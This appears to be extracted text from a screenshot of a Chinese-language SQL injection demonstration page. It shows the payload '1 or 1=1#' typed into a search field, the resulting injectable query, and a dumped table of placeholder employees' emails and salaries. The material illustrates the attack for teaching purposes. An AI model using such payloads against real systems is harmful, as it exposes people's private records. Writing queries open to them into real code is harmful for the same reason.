 SQL注入专栏
1 or 1=1#
搜索
查询语句
SELECT * FROM users WHERE id = 1 or 1=1#
搜索结果
ID 姓名 邮箱 部门 薪资
1 张三 zhangsan@company.com 技术部 8000
2 李四 lisi@company.com 市场部 7500
3 王五 wangwu@company.com 人事部 7000
4 赵六 zhaoliu@company.com 财务部 8500
5 孙七 sunqi@company.com 技术部 9000
6 周八 zhouba@company.com 市场部 7800
7 吴九 wujiu@company.com 人事部 7200
8 郑十 zhengshi@company.com 财务部 8800